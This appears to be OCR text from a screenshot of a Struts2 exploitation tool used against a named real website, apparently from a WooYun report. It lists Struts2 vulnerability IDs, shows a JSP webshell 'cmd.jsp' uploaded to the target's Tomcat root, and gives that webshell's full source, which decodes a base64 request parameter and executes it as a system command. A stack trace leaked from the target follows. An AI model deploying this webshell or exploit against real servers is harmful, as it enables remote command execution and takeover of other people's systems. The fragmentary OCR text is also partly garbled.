 目标: http://www.china-cgzb.com/first/firstAction_showJiChuXinXiSanJi 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: D:\tomcat1\webapps\ROOT 清空 文件名: cmd.jsp 上传当前目录 上传-指定路径
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. 测试 JSP小马 K8cmd马 菜刀马 清空
<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("tom");
String path=application.getRealPath(request.getRequestURI());
String dir=new File(path).getParent();
if(cmd.equals("SzhOZWFt")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
回显:
org.springframework.orm.hibernate3.HibernateTemplate.get(HibernateTemplate.java:512)
org.springframework.orm.hibernate3.HibernateTemplate.get(HibernateTemplate.java:506)
com.nl.dao.base.impl.CommonDaoImpl.findEntityById(CommonDaoImpl.java:41)
com.nl.dao.impl.KynamicDaoImpl.findParentKynamic_OtherChildsBySelfKid(KynamicDaoImpl.java:382)
com.nl.service.impl.KynamicServiceImpl.findParentKynamic_OtherChildsBySelfKid(KynamicServiceImpl.java:166)
com.nl.service.impl.KynamicServiceImpl$$FastClassByCGLIB$$2b6c8961.invoke(<generated>)
net.sf.cglib.proxy.MethodProxy.invoke(MethodProxy.java:191)
org.springframework.aop.framework.Cglib2AopProxy$DynamicAdvisedInterceptor.intercept(Cglib2AopProxy.java:621)
com.nl.service.impl.KynamicServiceImpl$$EnhancerByCGLIB$$dced3ac6.findParentKynamic_OtherChildsBySelfKid(<generated>)
com.nl.action.FirstAction.showJiChuXinXiSanJi(FirstAction.java:714)
sun.reflect.GeneratedMethodAccessor394.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
www.wooyun.org